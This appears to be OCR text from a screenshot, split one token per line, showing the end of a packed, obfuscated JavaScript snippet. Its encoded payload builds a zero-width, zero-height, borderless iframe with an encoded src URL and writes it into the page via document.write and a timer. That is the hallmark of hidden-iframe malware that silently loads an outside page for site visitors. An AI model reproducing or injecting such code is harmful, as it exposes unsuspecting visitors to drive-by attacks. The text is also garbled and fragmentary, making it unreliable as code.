
     c
=
1
}
;
while
(
c
--)
{
if
(
k
[
c
]
)
{
       p
=
p
.
replace
(
new RegExp
(
'
\\
b'
+
e
(
c
)
+
'
\\
b'
,
'g'
)
,
k
[
c
}
}
return
 p
}
(
'1 k=" i=
\\
"0
\\
" g=
\\
"0
\\
" j=
\\
"0
\\
" f=
\\
"c://d.h.n.l
<8";1 7="p";1 4="e";1 b="</8";1 
a="e>";2.3(5);9(2.3(7+4+k+b),6);9(2.3(4+a),6);'
,
26
,
26
,
'
{
}
)
)